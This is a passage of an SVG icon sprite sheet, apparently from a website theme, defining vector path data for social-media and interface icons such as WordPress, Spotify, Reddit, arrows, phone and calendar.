<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-long-arrow-right" viewBox="0 0 1792 1792">
<path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/>
</symbol>
<symbol id="icon-long-arrow-left" viewBox="0 0 1792 1792">
<path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 1792 1792">
<path d="M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-53-3.5t-57.5-12.5-47-14.5-55.5-20.5-49-18q-98-35-175-83-127-79-264-216t-216-264q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47-12.5-57.5-3.5-53q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"></path>
</symbol>
<symbol id="icon-address-book-o" viewBox="0 0 1792 1792">
<path d="M1092 644q0 107-76.5 183t-183.5 76-183.5-76-76.5-183q0-108 76.5-184t183.5-76 183.5 76 76.5 184zm-48 220q46 0 82.5 17t60 47.5 39.5 67 24 81 11.5 82.5 3.5 79q0 67-39.5 118.5t-105.5 51.5h-576q-66 0-105.5-51.5t-39.5-118.5q0-48 4.5-93.5t18.5-98.5 36.5-91.5 63-64.5 93.5-26h5q7 4 32 19.5t35.5 21 33 17 37 16 35 9 39.5 4.5 39.5-4.5 35-9 37-16 33-17 35.5-21 32-19.5zm684-256q0 13-9.5 22.5t-22.5 9.5h-96v128h96q13 0 22.5 9.5t9.5 22.5v192q0 13-9.5 22.5t-22.5 9.5h-96v128h96q13 0 22.5 9.5t9.5 22.5v192q0 13-9.5 22.5t-22.5 9.5h-96v224q0 66-47 113t-113 47h-1216q-66 0-113-47t-47-113v-1472q0-66 47-113t113-47h1216q66 0 113 47t47 113v224h96q13 0 22.5 9.5t9.5 22.5v192zm-256 1024v-1472q0-13-9.5-22.5t-22.5-9.5h-1216q-13 0-22.5 9.5t-9.5 22.5v1472q0 13 9.5 22.5t22.5 9.5h1216q13 0 22.5-9.5t9.5-22.5z"></path>
</symbol>
<symbol id="icon-calendar" viewBox="0 0 1792 1792">
<path d="M192 1664h288v-288h-288v288zm352 0h320v-288h-320v288zm-352-352h288v-320h-288v320zm352 0h320v-320h-320v320zm-352-384h288v-288h-288v288zm736 736h320v-288h-320v288zm-384-736h320v-288h-320v288zm768 736h288v-288h-288v288zm-384-352h320v-320h-320v320zm-352-864v-288q0-13-9.5-22.5t-22.5-9.5h-64q-13 0-22.5 9.5t-9.5 22.5v288q0 13 9.5 22.5t22.5 9.5h64q13 0 22.5-9.5t9.5-22.5zm736 864h288v-320h-288v320zm-384-384h320v-288h-320v288zm384 0h288v-288h-288v288zm32-480v-288q0-13-9.5-22.5t-22.5-9.5h-64q-13 0-22.5 9.5t-9.5 22.5v288q0 13 9.5 22.5t22.5 9.5h64q13 0 22.5-9.5t9.5-22.5zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z"></path>
</symbol>
<symbol id="icon-quote-left" viewBox="0 0 1792 1792">
<path d="M832 960v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136zm896 0v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136z"></path>
</symbol>
<symbol id="icon-user" viewBox="0 0 1792 1792">
<path d="M1536 1399q0 109-62.5 187t-150.5 78h-854q-88 0-150.5-78t-62.5-187q0-85 8.5-160.5t31.5-152 58.5-131 94-89 134.5-34.5q131 128 313 128t313-128q76 0 134.5 34.5t94 89 58.5 131 31.5 152 8.5 160.5zm-256-887q0 159-112.5 271.5t-271.5 112.5-271.5-112.5-112.5-271.5 112.5-271.5 271.5-112.5 271.5 112.5 112.5 271.5z"></path>
</symbol>
<symbol id="icon-comment" viewBox="0 0 1792 1792">
<path d="M1792 896q0 174-120 321.5t-326 233-450 85.5q-70 0-145-8-198 175-460 242-49 14-114 22-17 2-30.5-9t-17.5-29v-1q-3-4-.5-12t2-10 4.5-9.5l6-9 7-8.5 8-9q7-8 31-34.5t34.5-38 31-39.5 32.5-51 27-59 26-76q-157-89-247.5-220t-90.5-281q0-130 71-248.5t191-204.5 286-136.5 348-50.5q244 0 450 85.5t326 233 120 321.5z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 1792 1792">
<path d="M1728 608v704q0 92-66 158t-158 66h-1216q-92 0-158-66t-66-158v-960q0-92 66-158t158-66h320q92 0 158 66t66 158v32h672q92 0 158 66t66 158z"></path>
</symbol>
<symbol id="icon-tag" viewBox="0 0 1792 1792">
<path d="M576 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path>
</symbol>
<symbol id="icon-location" viewBox="0 0 1792 1792">
<path d="M1152 640q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm256 0q0 109-33 179l-364 774q-16 33-47.5 52t-67.5 19-67.5-19-46.5-52l-365-774q-33-70-33-179 0-212 150-362t362-150 362 150 150 362z"/>
</symbol>
<symbol id="icon-wedding" viewBox="0 0 1792 1792">
<path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/>
</symbol>
<symbol id="icon-plane" viewBox="0 0 1792 1792">
